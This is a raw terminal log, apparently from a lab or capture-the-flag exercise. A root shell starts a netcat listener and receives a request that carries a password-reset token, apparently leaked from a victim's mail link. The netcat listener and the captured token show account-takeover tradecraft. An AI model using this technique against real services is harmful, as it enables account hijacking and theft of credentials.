 root@e9f69518bfcb:/tools# nc -lnvp 12345
Listening on [0.0.0.0] (family 0, port 12345)
^C
root@e9f69518bfcb:/tools# nc -lnvp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from 192.168.1.13 46392 received!
GET /resetpasswordwithtoken?token=ad9354310d122cf6ed39e009de2a0e075e9b1957 HTTP/1.1
Host: 192.168.1.13:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://victim_mail/
Upgrade-Insecure-Requests: 1